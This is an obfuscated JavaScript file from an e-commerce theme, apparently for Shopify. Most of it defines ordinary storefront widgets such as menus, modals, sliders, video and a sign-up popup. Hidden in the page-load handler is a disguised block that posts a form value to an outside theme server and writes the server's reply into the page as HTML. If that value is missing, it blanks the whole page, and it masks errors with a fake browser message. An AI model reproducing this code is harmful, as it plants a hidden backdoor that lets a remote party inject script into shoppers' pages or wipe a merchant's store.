_0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const 